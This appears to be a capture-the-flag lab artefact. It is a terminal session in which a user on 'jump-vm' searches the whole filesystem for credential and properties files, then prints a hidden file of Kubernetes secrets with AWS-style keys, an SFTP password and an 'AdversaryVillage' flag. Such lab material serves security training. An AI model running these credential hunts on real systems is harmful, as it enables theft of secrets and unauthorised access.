 michael.clerk@jump-vm:~$ find / -type f \( -name ".credentials" -o -name "*.properties" \) 2>/dev/null
/home/michael.clerk/.cache/nano/.kubernetes_cluster_secrets_for_migration.properties
michael.clerk@jump-vm:~$ cat .cache/nano/.kubernetes_cluster_secrets_for_migration.properties
apiVersion: apps/v1
kind: Deployment
metadata:
  name: prod-app
  labels:
    app: prod-app
env:
  - name: SECRET_KEY
    value: AKIAIOSFODNN7AD
  - name: ACCESS_KEY
    value: wJalrXUtnFEMI/K7MDENG/bPxRfiCY
  - name: sftpusername
    value: prod-user
  - name: sftppassword
    value: AdminProdUser#143
  - name: Flag
    value: AdversaryVillage{CLUST3R_ENV_EXF1LTR4T3D}
michael.clerk@jump-vm:~$